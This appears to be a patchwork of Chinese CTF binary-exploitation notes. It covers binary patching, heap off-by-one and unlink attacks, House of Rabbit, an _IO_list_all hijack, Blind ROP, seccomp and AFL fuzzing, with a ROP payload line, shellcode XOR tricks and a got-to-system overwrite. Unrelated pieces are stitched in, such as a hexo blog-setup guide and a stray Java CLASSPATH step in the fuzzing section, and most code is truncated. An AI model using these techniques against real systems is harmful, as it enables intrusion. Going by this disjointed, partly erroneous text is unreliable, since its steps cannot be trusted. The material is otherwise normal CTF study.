以国赛华北赛区的半决赛为例,其中有一道PWN2是一个栈溢出,代码是这样的。

很显然,在read这里有一个明显的栈溢出,修复漏洞的方法也和容易,将这个值改小成0x138就好了,下面的write也一样的改法。
这里使用IDA默认的修改插件来改,在Edit-Patch Program目录下,首先切换到IDA View-A这个汇编指令界面,并选中要改的汇编指令行:

选择Assemble/Change byte/Change word都可以,以Assemble为例在Instruction窗口,将mov edx, 1cch改为mov edx, 138h。
此时,切换到类C语言窗口可以看到该行已经被修改为了read(a1, &s, 0x138uLL);

但并没有完,这仅仅修改了IDA对于该文件的数据库,并没有应用到文件中去,同样在Edit-Patch Program目录下,选择Apply patches into file…,将修改写入文件,就完成了一道简单题目的patch。
这种方法完全依靠手动,而且不能修改文件结构,可以供手动修改的位置也很少,一旦出现如UAF等悬垂指针的问题基本就很难解决了,还得依靠其他更有力的方法来解决。
lief是一个开源的跨平台的可执行文件修改工具,链接如下:
1 | https://github.com/lief-project/LIEF |
对外提供了Python、C++、C的接口。
对于Python库安装可以使用pip,如
1 | sudo pip install lief |
对于lief的API和用法就不介绍了,RTFM。
1 | https://lief.quarkslab.com/doc/latest/api/python/index.html |
以下是几种可行的patch方法
这个方法的目的是增加一个程序段,在这个程序段中加入一个修复漏洞的程序代码,一般程序会在call某个函数时触发漏洞,一般语句为call 0x8041234,可以劫持这句话的逻辑,改成call我们定义的修复函数。
首先我们的代码程序如下:
1 | #include <stdio.h> |
我们想把第一处printf修改掉,改成我们自己的逻辑,首先需要编译一个包含实现patch函数的静态库,比如:
1 | void myprintf(char *a,int b){ |
如上,将printf改成了write(0,”/bin/sh%d”,0x20),利用注释的gcc命令将其编译。
patch程序的流程是首先将代码段加入到binary程序中,然后修改跳转逻辑,将call printf@plt,改成call myprintf。
lief中提供了add参数可以用于为二进制文件增加段:
1 | binary = lief.parse(binary_name) |
在修改跳转语句部分,由程序的call执行寻址方法是相对寻址的,即call addr = EIP + addr
因此需要计算写入的新函数距离要修改指令的偏移,计算方法如下:
1 | call xxx =(addr of new segment + offset function ) - (addr of order + 5 /*length of call xx*/) |
由于偏移地址是补码表示的,因此在用python计算时需要对结果异或0xffffffff,最终patch计算函数如下:
1 | def patch_call(file,where,end,arch = "amd64"): |
执行之后可以看到patch成功了,


但是一个重大的问题是patch前后文件大小改动很大:
1 | ┌─[p4nda@p4nda-virtual-machine] - [~/Desktop/pwn/patch] - [一 7月 02, 20:36] |
这样在一些线下赛中很容易由于修改过大和被判定为通防或者宕机。
这是借鉴LD_preload的一种思路,当程序中加载两个库时,在调用某一函数在两个库内同名存在时,是有一定查找顺序的,也就是可以实现,在不修改程序正常代码的前提下,对全部libc函数进行hook。如下例:
1 | int __cdecl main(int argc, const char **argv, const char **envp) |
编译一个动态链接库
1 | //#include "/home/p4nda/linux-4.17.3/lib/syscall.c" |
编译命令在注释中,则每次printf时都会先执行上述库中的函数,达到hook的目的。

优势很明显,可以执行任意libc内函数代码,让编程更容易。
不过缺点也很明显,首先程序变得巨大,并且当不存在这个静态链接库的时候,程序跑不起来… 有些线下赛都是本地check的,比如*网杯,很容易就判断宕机了…

在TSCTF 2018 Final时,我在NeSE战队的binary文件中找到了通防工具,但是程序改动并没有特别大,当时感觉很好奇,在赛后调试了一下,发现他们把通防的shellcode写在了一个叫.eh_frame的段中,这个段会加载到程序中来,并且自身带有可执行权限,在查找这个段用处时,发现该段对程序执行影响不大,故可以将patch代码写在这个段中,再用跳转的方法将程序逻辑劫持到这里来。


可以看到在patch前后,程序大小保持不变。

缺点同样明显,.eh_frame的大小是有限的…
综上,似乎没有比较简洁的通用方法,综合着来用吧….
一个字节溢出被称为off-by-one,曾经的一段时间里,off-by-one被认为是不可以利用的,但是后来研究发现在堆上哪怕只有一个字节的溢出也会导致任意代码的执行。同时堆的off-by-one利用也出现在国内外的各类CTF竞赛中,但是在网络上还不能找到一篇系统的介绍堆off-by-one利用的教程。在这篇文章中我列出了5种常见的堆上的off-by-one攻击方式,并且给出了测试DEMO,测试的环境均为x86。
off-by-one并不是全都可以达到利用的目的的。首先就要求堆必须以要求的size+0x4字节(x86)的大小进行分配。如果不满足这个条件那么就无法覆盖到inuse位了。这个是由于堆的字节对齐机制造成的,简单的说堆块是以8字节进行对齐的(x64为16字节)。如果malloc(1024),那么实际会分配1024+8=1032字节,这一点很好理解。但是如果是malloc(1020)呢,1020+8=1028字节,而1028不满足8字节对齐,那么实际只会分配1020+4=1024字节,多出的4个字节由下一块的prev_size提供空间。
而对于触发unlink的操作来说,还需要一个额外的附加条件。因为现在的unlink是有检验的,所以需要一个指向堆上的指针才可以。
off-by-one能达到什么利用效果呢?
这个是很关键的问题。根据分类来看可以实现两种效果
所谓的chunk overlapping是指,
针对一个目标堆块。我们可以通过一些操作,
使这个目标堆块被我们重新分配到某个我们控制的新的堆块中,
这样就可以对目标堆块进行任意的读写了。
这种off-by-one造成的unlink的利用效果其实和溢出造成的unlink的利用效果是一致的。
对于small bin可以使指向堆的指针ptr的值变为&ptr-0xc,
这样再结合一系列的操作就可以达成几乎无限次的write-anything-anywhere了。
而large bin的unlink则可以实现一次任意地址写(write-anything-anywhere)。
inuse():仅通过下一块的inuse位来判定当前块是否使用.
prev_chunk():如果前一个块为空,那么进行空块合并时,仅使用本块的prev_size来寻找前块的头。
next_chunk():仅通过本块头+本块大小的方式来寻找下一块的头
chunksize():仅通过本块的size确定本块的大小。
在这种情况下堆块布局是这样的
|——————————————————————|
| A | B | C |
|——————————————————————|
A是发生有off-by-one的堆块,
其中B和C是allocated状态的块。而且C是我们的攻击目标块。
我们的目标是能够读写块C,
那么就应该去构造出这样的内存布局。
然后通过off-by-one去改写块B的size域
(注意要保证inuse域的值为1,否则会触发unlink导致crash)
以实现把C块给整个包含进来。通过把B给free掉,
然后再allocated一个大于B+C的块就可以返回B的地址,并且可以读写块C了。
具体的操作是:
构成图示的内存布局
off-by-one改写B块的size域(增加大小以包含C,inuse位保持1)
free掉B块
malloc一个B+C大小的块
通过返回的地址即可对C任意读写
注意,必须要把C块整个包含进来,否则free时会触发check
,导致抛出错误。因为ptmalloc实现时的验证逻辑是
当前块的下一块的inuse必须为1,否则在free时会触发异常,
这一点本来是为了防止块被double free而做的限制,却给我们伪造堆块造成了障碍。
在这种情况下堆块布局依然是这样的
|——————————————————————|
| A | B | C |
|——————————————————————|
A是发生有off-by-one的堆块,
其中B是free状态的块,C是allocated块。而且C是我们的攻击目标块。
我们的目标是能够读写块C,
那么就应该去构造出这样的内存布局。
然后通过off-by-one去改写块B的size域(注意要保证inuse域的值为1)
以实现把C块给整个包含进来。但是这种情况下的B是free状态的,
通过增大B块包含C块,
然后再allocated一个B+C尺寸的堆块就可以返回B的地址,并且可以读写块C了。
具体的操作是:
构成图示的内存布局
off-by-one改写B块的size域(增加大小以包含C,inuse位保持1)
malloc一个B+C大小的块
通过返回的地址即可对C任意读写
这种情况就与上面两种有所不同了,
在这种情况下溢出的这个字节是一个'\x00'字节。
这种off-by-one可能是最为常见的
相比于前两种,这种利用方式就显得更复杂,而且对内存布局的要求也更高了。
首先内存布局需要三个块
|——————————————————————|
| A | B | C |
|——————————————————————|
其中A,B,C都是allocated块,A块发生了null byte off-by-one,
覆盖了B块的inuse位,使B块伪造为空。
然后在分配两个稍小的块b1、b2,根据ptmalloc的实现,
这两个较小块(不能是fastbin)会分配在B块中。
然后只要释放掉b1,再释放掉C,就会引发从原B块到C的合并。
那么只要重新分配原B大小的chunk,就会重新得到b2。
在这个例子中,b2是我们要进行读写的目标堆块。最后的堆块布局如下所示:
|——————————————————————|
| A |B1|B2| | C |
|——————————————————————|
布局堆块结构如ABC所示
off-by-one覆盖B,目的是覆盖掉B的inuse位
free B
malloc b1,malloc b2
free C
free b1
malloc B
overlapping b2
这种利用方式成功的原因有两点:
通过prev_chunk()宏查找前块时没有对size域进行验证
当B块的size域被伪造后,下一块的pre_size域无法得到更新。
|——————————————————————|
| A | B |
|——————————————————————|
这种方法是要触发unlink宏,
因此需要一个指向堆上的指针来绕过fd和bk链表的check。
需要在A块上构造一个伪堆结构,
然后覆盖B的pre_size域和inuse域。这样当我们free B时,
就会触发unlink宏导致指向堆上的指针
ptr的值被改成&ptr-0xC(x64下为&ptr-0x18)。
通过这个特点,我们可以覆写ptr指针,如果条件允许的话,
几乎可以造成无限次的write-anything-anywhere。
在A块中构造伪small bin结构,并且修改B块的prev_size域和inuse域。
free B块
ptr指针被改为&ptr-0xC
large bin通过unlink造成write-anything-anywhere的利用方法最早出现于Google的Project Zero项目的一篇文章中,具体链接是
https://googleprojectzero.blogspot.fr/2014/08/the-poisoned-nul-byte-2014-edition.html
在这篇文章中,提出了large bin检验仅仅是通过assert断言的形式来进行的,并不能真正的对漏洞进行有效的防护。但是经过我的测试发现,目前版本的ubuntu和CentOS已经均具备有检测large unlink的能力,如果发现存在指针被篡改的情况,则会抛出“corrupted double-linked list(not small)”的错误,之后翻阅了一下glibc中ptmalloc部分的实现代码却并没有发现有检测这部分的代码,猜测大概是后续版本中加入的。因为这种利用方式的意义已经不是很大,这里就不在详细列出步骤也不提供测试DEMO了。
1 | int main(void) |
这段代码演示了通过off-by-one对C块实施了overlapping。通过返回的变量Overlapped就可以对C块进行任意的读写了。
1 | int main(void) |
这个DEMO与上面的类似,同样可以overlapping后面的块C,导致可以对C进行任意读写。
1 | int main(void) |
可以成功的对B2进行任意读写。
1 | void *ptr; |
这个DEMO中使用了一个指向堆上的指针ptr,ptr是全局变量处于bss段上。通过重复写ptr值即可实现write-anything-anywhere。
House Of Rabbit是一个比较新的堆利用姿势,在满足条件的情况下,可以绕过堆块的地址随机化保护(ASLR)达到任意地址分配的目的。
当存在上述三个条件时,即可使用House Of Rabbit攻击方法,Rabbit的含义大概是可以JUMP到任意地址(日本人的冷幽默??)
在此处有可以使用的样例文件,来自 shift-crops ,如下:
1 | /* |
下面对这个利用方法进行分步解析
当通过malloc函数分配内存时,当超过某特定阈值时,堆块会由mmap来分配,但同时会改变该阈值。具体改变和分配代码如下:
分配代码:
1 | if ((unsigned long) (nb) >= (unsigned long) (mp_.mmap_threshold) |
阈值改变:
1 | unsigned long sum; |
因此在第一阶段
1 | // 1. Make 'av->system_mem > 0xa00000' |
第一次程序malloc(0xa00000)时,堆块由mmap分配,并且mp_.max_mmaped_mem变成0xa10000,当free以后再次malloc(0xa00000)时,系统会首先通过sbrk扩大top块进行分配,当最后一次free后,top大小变成0xa20c31 > 0xa00000

首先malloc(0x20) ,再次malloc(0x80),这两块都是由top直接切割得到,保证small bin大小的块挨着top。
1 | // 2. Free fast chunk and link to fastbins |
此时,对应的堆结构是:

在一个已知地址的内存处(如未开启PIE的程序BSS段)伪造两个连续的堆块,一个堆块大小是0x11,紧挨着是0xfffffffffffffff1,这样可以保证后续操作可以覆盖到任意地址。更重要的是这个0x11的小块即是大块的前块,也是大块的后块,可以保证在malloc中通过检查。
利用漏洞劫持fastbin,将大小为0xfffffffffffffff1的堆块,挂到fastbin上去。
1 | // 3. Make fake_chunk on .bss |
此时,堆块状态如下:

在free函数中,当释放的块大于 65536时,会触发malloc_consolidate,这个函数用于对fastbin合并,并放到unsorted bin中。
触发代码如下:(malloc.c 4071)
1 | #define FASTBIN_CONSOLIDATION_THRESHOLD (65536UL) |
而在malloc_consolidate()中,会循环处理各fastbin堆块,当堆块与top相邻时,与top合并。否则,将堆块放入unsorted bin中,并设置pre_size和pre_inuse位,此时较小的堆块变成 0xffffffffffffffff0 0x10
1 | if (nextchunk != av->top) { |
对应步骤代码如下:
1 | // 4. call malloc_consolidate |
步骤结束后,内存分布如下:

当伪造的堆块进入unsorted bin时,并不能达到目的,需要进一步使堆块进入large bin,此时需要将伪造的堆块大小改为0xa00001,其目的有两个,1是绕过程序对unsorted bin中内存块大小小于av->system_mem的检测;2是使程序放入large bin的最后一块(>0x800000)
malloc检测如下(malloc.c 3473)
1 | for (;; ) |
步骤代码如下:
1 | // 5. Link unsorted bins to appropriate list |
最终,程序的堆块布局如下:

当伪造堆块进入large bin最后一个队列时,将伪造堆块的大小改回0xfffffffffffffff1,此时在申请任意长度的地址,使堆块地址上溢到当前堆地址的低地址位置,从而可以分配到任意地址,达到内存任意写的目的。
1 | // 6. Overwrite targer variable |
题目提供分配大小为0x10、0x80、0xa00000、0xffffffffffffff70大小的堆块,并且没有开启PIE保护,还存在UAF漏洞,完全满足该利用方法需求,通过将内存地址分配回bss段低地址部分的堆地址指针数组,覆写数组内容为free@got,利用编辑功能,将其内容改为system@plt,在free时可以拿到shell。
坑点在于此题没有输出,调试比较坑。另外需要注意利用方法中提到的当大堆块释放到unsorted bin时,小堆块的值会有改动。
EXP
1 | #coding:utf-8 |
本文标题:House Of Rabbit 原理
文章作者:P4nda
发布时间:2018-04-18, 20:49:22
最后更新:2018-07-05, 21:32:46
原始链接:http://p4nda.top/2018/04/18/house-of-rabbit/
许可协议: “署名-非商用-相同方式共享 4.0” 转载请保留原文链接及作者。
memgc是edge的一个防止uaf的机制。
分配内存时候将一个标记插入chunk中。
当程序释放内存时,并不回收内存,而是清理标记为。
当释放的内存到达一定数量,进行扫描,只有没有标记并且在堆栈寄存器中都没有引用的chunk才会被真正回收。
检测程序间接跳转地址是否合理,在间接跳转前调用检测函数。
访问一个bitmap(称为CFGBitmap),其表示在进程空间内所有函数的起始位置。在进程空间内每8个字节的状态对应CFGBitmap中的一位。如果在每组8字节中有函数的起始地址,则在CFGBitmap中对应的位设置为1;否则设置为0。
1 | 一个例子 |
绕过CFG保护的思路还包括跳转到有效的API地址(如LoadLibrary)[41]、覆盖堆栈数据(如返回地址)
目前这个只对edge部分类有效
可覆盖的 _IO_LIST_ALL
io的虚表
max_fast
malloc_hook
泄露libc基址
首先说明如何泄露libc的基址,当申请的内存大于某个阈值时,系统会调用mmap直接为应用程序分配页面,此时分配出来的的页面会紧贴着libc页面,所以我们可以通过分配一个大内存,最后得到地址加上大小最终就得到了libc的基址。题目又给了so,所以可以得到system以及_IO_list_all以及main_arena等结构的真实地址。
malloc大内存(0x2000000)前:

malloc大内存后:

可以看到0x00007f4b19898000+0x0x2001000就到了libc的基址,多0x1000是因为对齐。
获取unsorted bin chunk
当申请的堆块大于当前的top chunk size且小于用mmap分配的阈值时,系统会将原来的top chunk 放到unsorted bin中,同时分配新的较大的top chunk出来。
如果大于mmap分配的阈值,则直接从系统分配,源码如下:
所以为得到unsorted chunk ,申请分配的内存需要大于top chunk的size且小于mmap的阈值。
还需要通过的一个检查:

这个检查总结起来为:
\1. size需要大于0x20(MINSIZE)
\2. prev_inuse位要为1
\3. top chunk address + top chunk size 必须是页对齐的(页大小一般为0x1000)
所以在这一步中我们需要做的就是覆盖原来的top chunk size,然后再申请一个比较大的堆块,这样就可获得一个unsorted chunk。
覆盖IO_list_all并伪造 IO_FILE结构体
gdb查看file结构方法
p ((struct _IO_FILE_plus) 0x23ac1b0)
1 | arena的结构 struct malloc_state { |
有了多的unsorted chunk后,覆盖某个堆块的bk字段,使它指向IO_list_all-0x10字段,这样IO_list_all会被修改成指向main_arena的unsorted bin数组,原理图如下:

同时当 glibc 检测到 memory corruption 时,它会flush 所有的 IO 流,调用_IO_flush_all_lockp 函数:

所以我们在覆盖了IO_list_all后,使其指向了main_arena的unsorted bin数组,这时的数组位置并不是我们可控的位置,从源代码中我们知道__IO_list_all最开始为main_arena的unsorted bin数组(代码A),不可控,如果我们构造适当的chunk使其在free后存放到了main_arena的unsorted bin数组偏移的0x68(smallbin里面)处,这样就可以实现fp指向我们可控的数据(代码B),然后绕过限制条件(代码C),执行_IO_OVERFLOW
备忘:(原作是system但是有检查,所以这里记下了了babyprintf的做法网上的babyprintf有些地方无法正常运行,所以这个脚本有改动)
备忘:(原作是system但是有检查,所以这里记下了了babyprintf的做法网上的babyprintf有些地方无法正常运行,所以这个脚本有改动)
1 | from pwn import * |
使用环境 node.js(hexo) github
官网下载node.js。
下载安装后,进入一个空目录输入如下代码:
1 | hexo init limedroid.github.io |
找到相应的主题
git clone https://github.com/iissnan/hexo-theme-next themes/next
到本地
更改根目录下的_config.yml
theme: 新主题的名字
分为清除编译预览三部分。
1 | $ hexo clean |
部署需要做相应的准备,打开根目录下的_config.yml,将最后一部分改为如下格式
1 | deploy: |
注意冒号后要加上空格
然后执行命令部署
1 | npm install hexo-deployer-git --save |
git需要添加用户和邮箱才能执行成功,网址为https://another1024.github.io/
heap和arena
根据他们在堆中出现的次序,第一个是heap_info,即Heap这个结构的元数据,即它本身拥有的用来指示在它上面的操作的数据。
1 | typedef struct _heap_info { |
从这个结构当中,
我们可以推断出heap和arena是有一个对应关系的,
以及prev指针说明了heap本身是由一个链表连接的,
事实上是一个循环单链表。
或者叫mstate,
虽然名称似乎和arena没有关系,
但是其实这个结构是用来表示arena的。
1 | struct malloc_state { |
用来保证同步,在调用一个函数,比如malloc的时候,
其实调用的是public_xxx的函数,
而这个函数的认为就是先试图进行加锁,
这个锁就是这里的mutex了,然后再调用_int_xxx函数,
这个函数才是真正的内部实现。
用来表示一些当前arena的特征,比如是否有fastbin chunk存在,内存是否是非连续的等等。
这个数组存的是fastbin的链表,
每一个数组中的元素对应一个fastbin的链表,
bin为chunk的链表,保存没有被使用的chunk,
用来避免多次使用系统调用分配。总共有4种bin,
包括fastbin,small bin, large bin和unsorted bin,
主要用于分配,在分配的时候,会根据大小去查找到相应的bin,
然后通过在bin中删除某一个块来进行分配。
Fastbin是4种bin中唯一使用单链表表示的bin
top chunk,较为特殊的一个chunk,
虽然其数据结构(后文会谈到的chunk的结构)和一般chunk无异,
但是他相当于堆可用内存的一个边界,
是唯一一个可以自行增长的chunk,
每当在各个bin当中去找空余的内存找不到的时候就会来这儿取一个块,
剩下的就是remainder块,也是新的top块
上面的top chunk已经谈到了,
其实就是从top chunk当中分出去之后剩下的那一个块
在fastbin的解释当中我们提到了有4种bin,
由于只有fastbin是单链表表示,所以fastbin是单独表示的,
其他bin则都使用了这个bins数组,下标1是unsorted bin,
2到63是small bin,64到126是large bin,共126个bin。
表示bin数组当中某一个下标的bin是否为空,
用来在分配的时候加速 .next
下一个arena,是一个循环单链表
用来跟踪当前被系统分配的内存总量,
INTERNAL_SIZE_T数据类型在大多数系统上都是size_t
32位中chunk结构为
4字节前一个堆块大小
4字节本堆块size(最后三位flag)
快表中
[
4字节(不使用堆块的情况下前一个堆块指针)
]
非快表
[
4字节(不使用堆块的情况下前一个堆块指针)
4字节(不使用堆块的情况下后一个堆块指针)
]
64位翻倍
第一步:如果进程没有关联的分配区,
就通过sysmalloc从操作系统分配内存mmap
第二步:从fastbin查找对应大小的chunk并返回(效验下一块是否存在),
如果失败进入第三步。
第三步:从smallbin查找对应大小的chunk并返回,
如果分配失败将fastbin中的空闲chunk合并放入unsortedbin中,
进入第四步。
(如果前一个空闲则unlink前一个然后合并,
然后检查下一个是否空闲。
如果相邻的下一个chunk不是top chunk,
并且下一个chunk不在使用中,
就继续合并,否则,就清除下一个chunk的PREV_INUSE,
表示该chunk已经空闲了。 然后将刚刚合并完的chunk添加进unsorted_bin中,
unsorted_bin也是一个双向链表。 )
第四步:遍历unsortedbin,
从unsortedbin中查找对应大小的chunk
并返回如果满足拆开的大小则拆成两部分,
后面部分放回unsortedbin,
根据大小将unsortedbin中的空闲chunk插入smallbin或者largebin中。
进入第五步。
第五步:从largebin指定位置查找对应大小的chunk并返回,
如果失败进入第六步。
第六步:从largebin中大于指定位置的双向链表中
查找对应大小的chunk并返回,如果失败进入第七步。
第七步:从topchunk中分配对应大小的chunk并返回,
topchunk中没有足够的空间,就查找fastbin中是否有空闲chunk
如果有,就合并fastbin中的chunk并加入到unsortedbin中,
然后跳回第四步。如果fastbin中没有空闲chunk,
就通过sysmalloc从操作系统分配内存。
sysmalloc先试图扩大top chunk,如果失败就申请一个新的topchunk
并释放原来的topchunk。如果申请新的则扩大阈值
下面对整个_int_free函数做个总结。
首先检查将要释放的chunk是否属于fastbin,
如果属于就将其添加到fastbin中
(检查下一块的大小是 否为合理的数值)。
然后检查该chunk是否是由mmap分配的,
如果不是找前一个unlink合并,
就根据其下一个chunk的类型添加到unsortedbin
或者合并到top chunk中。
接着,如果释放的chunk的大小大于一定的阀值,
就需要通过systrim缩小主分配区的大小,
或者通过heap_trim缩小非主分配区的大小。
(检查unsortbin是否完好无损)
最后如果该chunk是由mmap的分配的,
通过munmap_chunk释放。
unlink漏洞1
2
3
4FD = P->fd;
BK = P->bk;
FD->bk = BK;
BK->fd = FD;
这里在宏中传入参数FD,BK,P分别是指向后一个,
前一个,还有当前的chunk。很经典的链表节点删除,
溢出的话导致链表被改,所以有了保护。
当前内存块的上一块内存中指向下一块内存指针和
当前内存块的下一块内存块的指向上一块内存块的指针
如果不是指向当前内存块的话,程序就会崩溃退出。
要利用Double Free的漏洞。我们就要让系统进行unlink的操作,
达到篡改指针的目的。但是一般的情况下,
我们两次释放同一块内存会被操作系统给检测出来,
怎么欺骗过操作系统才是最重要的。
假设程序申请了两个堆块1
2>malloc(504)
>malloc(512)
然后释放这2块内存。这样子我们就可以在距离
第一个指针偏移量为0x200的地方有了一个野指针。
我们留下了一个野指针p指向偏移为0x200的地方。
然后我们需要做的就是伪造chunk。再free野指针p。
首先是申请一块更大的内存,
大小应该等于我们刚才申请的内存的总和。
malloc(768)
最好和刚才2块内存大小总和一样,如果不一样大也也可以,
就是待会伪造第二快内存块的大小的时候,
要让伪造的大小等于我们申请的chunk的大小,
否则会无法绕过检查。会被系统检查出double free。
然后这是我在第二次申请的内存中填入的内容。
1 | >0x0 + 0x1f9 + 0x0804bfc0 - 0xc + 0x0804bfc0 - 0x8 + 'a'*(0x200-24) + 0x000001f8 + 0x108 |
接着释放野指针,除法unlink可以绕过检查,让指针指向自己前面的地址。
分析下强网杯的虚拟机题目。
1 | 程序大到看不懂,字符串查看 |
1 |
|
1 | Could not check ASLR: Couldn't get randomize_va_space |
1 | 逆向花了好大功夫,网上神一句不难,这东西魔改过,不能照着字符串直接搜。 |
1 | gdb通信协议 |
附上rsp协议。https://blog.csdn.net/HMSIWTV/article/details/8759129
然后是虚拟机的漏洞挖掘,不特别,不搞了。
不能直接构造ROP gadget
目标服务在崩溃后会重新运行
这是因为Blind ROP其实核心部分都是类似于爆破的概念,
因此会不断的引起目标服务崩溃,挂起,如果崩溃后不能重新启动,
且启动后Canary或者其他地址改变,那么之前的爆破也就无意义了。
那么BROP每一步在做什么呢。
当我们获取到崩溃长度后,根据
Canary->EBP->Ret
的栈结构,我们可以开始爆破Canary,爆破的方法就是一字节一字节爆破。
随后就是找hang gadget了,这个也叫stop gadget。
这种特殊的地址,既不会造成Nginx崩溃,也不会造成Nginx返回内容,
而是让进程进入无限循环,挂起或者sleep的状态,
它是我们后面寻找BROP gadget的重要依据。
plt的原理和hang gadget很像。
在这之前我大概说一下为什么找plt的原理和hang gadget很像。
plt项是连续的,而且在0字节,和6字节之后执行的内容都会正常进入后续处理,
而不会崩溃或有返回,因此只要连续有多个16字节都会让进程block且每个16字节地址+6之后,
也会block,那么这就有可能是个plt项。
接下来,有了hang gadget,我们就可以找到BROP gadget了,这个BROPgadget,是我们组成在开头提到通过write方法dump内存的重要部分,
和ROP gadget的概念很像,为了组成这个write函数,需要三个参数,
也就是需要三个ROP gadget:
pop rdi,ret;
pop rsi,ret;
pop rdx,ret;
因为在64位Linux中,参数不是靠push寄存器入栈决定的,
而是由寄存器本身决定的,这三个参数对应的就是rdi,rsi和rdx寄存器中的内容。
因此我们利用hang gadget来暴力搜索这些BROPgadget,如何判断呢?
在ret后放很多hangaddr,只要命中pop ret,pop pop ret这种gadget,都会进入block状态,通过这种方法,我们找到6个pop ret,就能找到一个在linux下常见的结构,通过计算这个结构的偏移,
就能得到pop rsi,ret和pop rdi,ret了。
这一步完成后,我们就需要进行strcmp和write对应plt项的查找了,
为什么要找strcmp呢,因为strcmp的汇编功能是对rdx赋予一个长度值,
通过这种方法可以对rdx,
也就是第三个参数赋值,因为在.text字段中很难找到pop rdx,ret这样的gadget。
找这两个plt项,需要利用这两个plt项的特性,
比如strcmp就是对比两个字符串内容。如果两个字符串相等,
没有崩溃,且不相等,crash的话,这就是一个strcmp。
跳出内存完成正常攻击,
或者使用libcdatabase找出libc版本
1 | prctl(PR_SET_NO_NEW_PRIVS,1,0,0,0); |
从Linux SECCOMP手册页:
1 | SECCOMP_RET_ERRNO |
1 | seccomp-tools dump spec/binary/twctf-2016-diary |
1 | A = sys_number |
1 | sudo apt-get install gdb-multiarch |
静态连接符号表恢复,参见静态表恢复文章
qemu打开程序
1 | qemu-arm -g 1234 ./typo |
1 | ► 0x8b98 mov fp, #0 |
1 |
|
arm架构按r0,r1的顺序使用寄存器,所以让r0为/bin/sh再调用system就好了
afl-fuzz技术初探
目录
安装lzma-sdk
安装ucl
安装zlib
编译upx
afl-fuzz技术初探
转载请注明出处:http://www.cnblogs.com/WangAoBo/p/8280352.html
参考了:
http://pwn4.fun/2017/09/21/AFL%E6%8A%80%E6%9C%AF%E4%BB%8B%E7%BB%8D/
http://blog.csdn.net/youkawa/article/details/45696317
https://stfpeak.github.io/2017/06/12/AFL-Cautions/
http://blog.csdn.net/abcdyzhang/article/details/53487683
下载最新源码
解压并安装:
1 | bash $make $sudo make all |
这里以fuzz upx为例进行测试
编译upx
upx项目地址([*https://github.com/upx/upx*)
因为afl会对有源码的程序进行重新编译,因此需要修改upx的Makefile
1 | $git clone https://github.com/upx/upx.git |
1 | $git submodule update --init --recursive |
1 | bash $cd ucl-1.03 $./configure $make $sudo make install |
1 | $wget http://pkgs.fedoraproject.org/repo/pkgs/zlib/zlib-1.2.11.tar.xz/sha512/b7f50ada138c7f93eb7eb1631efccd1d9f03a5e77b6c13c8b757017b2d462e19d2d3e01c50fad60a4ae1bc86d431f6f94c72c11ff410c25121e571953017cb67/zlib-1.2.11.tar.xz |
1 | $cd ~/upx |
此时可在/src目录下找到upx.out文件
对upx进行fuzz测试
1 | $cd ~ |
afl_in存放测试用例,afl_out存放fuzz结果1
2$cp /usr/bin/file afl_in
$afl-fuzz -i afl_in -o afl_out ~/upx/src/upx.out @@
@@会代替测试样本,即相当于执行了upx.out file
对于从stdin获取输入的程序,可以使用1
# afl-fuzz -i afl_in -o afl_out ./file
对无源码的程序进行fuzz一般有两种方法:
对二进制文件进行插桩
使用-n选项进行传统的fuzz测试
这里主要介绍第一种,该方法是通过afl-qemu实现的.
编译afl版的qemu1
2$ cd qemu_mode
$ ./build_qemu_support.sh
另外需要把afl加入环境变量
例如:编辑/etc/profile文件,添加CLASSPATH变量1
2# vi /etc/profile
export CLASSPATH=./JAVA_HOME/lib;$JAVA_HOME/jre/lib
以readelf为例1
2
3
4
5$mkdir afl_in afl_out
$cp test afl_in
test为自己准备的测试elf
$sudo cp /usr/bin/readelf .
$afl_fuzz -i afl_in -o afl_out -Q readelf -a @@
下载固件
binwalk查看信息,mips架构,linux 64系统
1 | DECIMAL HEXADECIMAL DESCRIPTION |
解压后的.bin用binwalk提取
binwalk elf ,小端序,ida打开进行分析
gcc -Os -nostdlib -nodefaultlibs -fPIC -Wl,-shared hook.c -o hook
1 | from pwn import * |
1 |
|
1。如果程序无法一次完成可以更改一个got表回到程序开始
2。尽可能用hhn可以减小输出次数,不然接收会有问题
3。字符串偏移如果不好算可以输出a来对齐
4.格式化漏洞x64中还要加上5个寄存器
1 |
|
1 | gdb.attach(p,""" |
1 |
|
1 | payload = 'A' * 24 + p64(pop_rdi_ret) + p64(read_got) + p64(puts_plt) + p64(evil_addr) |
1 | from pwn import * |
1 | 0: 50 push eax |
通过xor al的值 达成动态更改shellcode的值绕过特定字符限制
dec eax
xor al
xor BYTE PTR [ecx+0x34],al
p.clean()清空
p=process(pc,env={“LD_PRELOAD”:’./libc.so.6’})加载指定库
cyclic崩溃测试
